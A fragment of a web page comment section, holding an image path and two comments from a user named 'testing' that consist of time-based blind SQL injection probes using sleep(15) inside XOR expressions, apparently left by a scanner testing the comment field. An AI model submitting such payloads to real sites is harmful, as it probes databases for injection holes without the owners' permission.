
Comment
Please
login
to leave a comment
Comments (
35
)
testing
T
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
testing
T
555*if(now()=sysdate(),sleep(15),0)